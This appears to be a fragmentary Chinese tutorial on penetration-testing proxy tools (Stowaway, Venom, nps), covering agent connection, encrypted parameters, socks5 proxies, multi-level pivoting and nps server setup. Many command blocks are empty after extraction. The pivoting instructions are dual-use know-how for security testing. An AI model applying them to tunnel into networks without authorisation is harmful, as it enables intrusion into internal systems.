
交互式界面分为主界面(admin) >> 和节点界面(node 0) >>
1 | # 打印帮助 |
主界面指令,指令可以tab补全
1 | # 打印节点拓扑图 |
强调一下encrypt指令
1 | # 加密agent连接参数,会返回一个加密字符串 |

执行agent并且跟上加密的字符串,成功连接

node指令,这里是讲扩展指令,其他指令查看stowaway文档
1 | 非交互式命令 |
节点间连接
1 | # 连接其他节点 |

开启socks5代理
1 | socks 10003 pass@123 pass@123 |

PS: shell命令不要使用
agent
agent分为监听模式和主动连接模式
1 | # 监听,这是明文的,需要在admin上用encrypt加密 |
多级代理
1 |
|

Venom
https://github.com/Dliv3/Venom
Venom是一款为渗透测试人员设计的使用Go开发的多级代理工具。
Venom可将多个节点进行连接,然后以节点为跳板,构建多级代理。
用法与Stowaway类似,具体看文档即可
nps
https://github.com/ehang-io/nps/releases
nps是一款轻量级、高性能、功能强大的内网穿透代理服务器。目前支持tcp、udp流量转发,可支持任何tcp、udp上层协议(访问内网网站、本地支付接口调试、ssh访问、远程桌面,内网dns解析等等……),此外还支持内网http代理、内网socks5代理、p2p等,并带有功能强大的web管理端。
完整文档
https://ehang-io.github.io/nps/#/?id=nps
安装
下载对应的系统版本即可,服务端和客户端是单独的
或者源码安装
- 安装源码
go get -u ehang.io/nps - 编译
服务端go build cmd/nps/nps.go
客户端go build cmd/npc/npc.go
服务端
下载完服务器压缩包后,解压,然后进入解压后的文件夹
- 执行安装命令
对于linux|darwin sudo ./nps install
对于windows,管理员身份运行cmd,进入安装目录 nps.exe install
- 启动
对于linux|darwin sudo nps start
对于windows,管理员身份运行cmd,进入程序目录 nps.exe start
1 | 安装后windows配置文件位于 C:\Program Files\nps,linux和darwin位于/etc/nps |
停止和重启可用,stop和restart
如果发现没有启动成功,可以使用nps(.exe) stop,然后运行nps.(exe)运行调试,或查看日志(Windows日志文件位于当前运行目录下,linux和darwin位于/var/log/nps.log)
- 访问服务端ip:web服务端口(默认为8080)
- 使用用户名和密码登陆(默认admin/123,正式使用一定要更改)
- 创建客户端
登录后点击右侧客户端,然后新增:


这里ID和密匙等会要用。
点击右侧socks代理,新增。ID为上面的id,端口填一个没有被占用的端口就好了,保存后server就配置完毕了。
